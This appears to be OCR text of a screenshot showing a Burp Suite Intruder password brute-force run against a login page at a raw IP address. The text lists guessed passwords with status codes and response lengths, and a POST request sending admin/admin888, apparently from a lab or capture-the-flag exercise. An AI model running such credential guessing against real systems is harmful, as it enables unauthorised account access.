 攻击 保存 列 3. Intruder attack of http://132.232.228.42:10002 - Temporary attack - Not save
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
1195 wangxu 200 280
1325 lishuai 200 280
1401 zhaoyong 200 280
1402 liubing 200 280
123 admin888 200 289
1013 administrator 200 315
1014 guest 200 315
1015 sever 200 315
1016 system 200 315
1020 liuwei 200 315
1027 liqiang 200 315
请求 响应
美化 Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 132.232.228.42:10002
3 Content-Length: 32
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://132.232.228.42:10002
8 Referer: http://132.232.228.42:10002/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 username=admin&password=admin888